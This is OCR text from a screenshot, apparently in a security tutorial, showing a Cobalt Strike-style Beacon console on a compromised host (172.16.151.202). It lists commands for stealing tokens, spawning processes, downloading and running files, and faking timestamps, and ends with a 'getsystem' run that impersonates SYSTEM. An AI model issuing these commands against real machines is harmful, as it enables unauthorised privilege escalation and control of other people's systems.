 smb
smtp
ssh
ssl
telnet
tftp
unicenter
vnc
vpn
winrm
wins
payload
172.16.151.202
Console X
Beacons X
Beacon 172.16.151.202@2908 X
Beacon 172.16.151.202@
spawn Spawn a session
spawnto Set executable to spawn processes into
steal_token Steal access token from a process
task Download and execute a file from a URL
timestomp Apply timestamps from one file to another
unlink Disconnect from parent Beacon
upload Upload a file
beacon> getsystem
[*] Task beacon to get SYSTEM
[+] host called home, sent: 14 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
beacon>